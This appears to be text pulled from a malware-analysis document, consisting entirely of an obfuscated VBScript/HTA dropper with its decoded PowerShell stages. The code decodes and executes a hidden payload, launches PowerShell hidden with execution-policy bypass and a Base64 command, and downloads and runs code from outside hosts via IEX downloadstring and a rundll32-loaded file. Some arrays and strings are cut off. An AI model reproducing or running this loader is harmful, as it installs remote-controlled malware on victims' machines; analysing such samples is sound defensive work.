 data = array(196, 198, 134, 184, 204, 204, 201, 218, 115, 230, 220, 194, 218, 178, 221
data_base64 = "UXfSZZZhStwOeExnBWeeGUaahPsPuHYWCPHyRMsjoTZTaJKdWfBREgmznjBrtPpZgWUZqGT
Sub execute_call(commnad) : Execute(commnad) : End Sub
for i = 1 to len(data_base64)
var1 = mid(data_base64, i, 1)
var2 = asc(var1)
var3 = data(i - 1)
var4 = chr(var3 - var2)
var5 = var5 & var4
next
Set file_obj = CreateObject("Scr"&"ipting.FileSyst"&"emObject")
If file_obj.FolderExists("C"&":") Then execute_call(var5)
Set sh = createobject("sh"& e &"ll.application")
execute("pow = ""pow""& e &""rsh""& e &""ll""")
sh.ShellExecute "cmD."& e &"x"& e, "/c "& pow &" -nop -w hidd"& e &"n -"& e &"p
bypass -"& e &"nc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG
8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAOgAvAC8AZQBkAHUAYwBhAHQAaQBvAGwAaQBu
AGsALgBjAG8AbQAvAGkAbgBkAGUAeAAuAHAAaABwACIAKQA=", "", "op"& e &"n", 0
self.close
IEX (New-Object Net.Webclient).downloadstring("http://educatiolink.com/index.php")
$path = $Env:temp+'\fWBvbmXH.bin'; $client = New-Object System.Net.WebClient; $client
.downloadfile('http://educationlink.xyz/readme.txt',$path); C:\Windows\System32\
rundll32.exe $path,DllRegisterServer